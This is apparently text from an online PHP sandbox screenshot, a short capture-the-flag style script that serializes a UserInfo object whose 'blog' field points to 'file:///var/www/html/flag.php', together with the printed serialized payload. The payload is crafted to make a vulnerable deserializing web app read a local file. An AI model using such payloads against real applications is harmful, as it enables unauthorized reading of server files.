 PHP 保存(Save) 我的代码 嵌入博客(Embed) 执行(Run) +
缩进 减少缩进 注释 格式化
1 <?php
2 class UserInfo
3 {
4     public $name = "1";
5     public $age = "1";
6     public $blog = "file:///var/www/html/flag.php";
7 }
8 $a = new UserInfo;
9 $a = serialize($a);
10 echo $a;
Clear
O:8:"UserInfo":3:{s:4:"name";s:1:"1";s:3:"age";s:1:"1";s:4:"blog";s:29:"file:///var/www/html/flag.php";}
sandbox> exited with status 0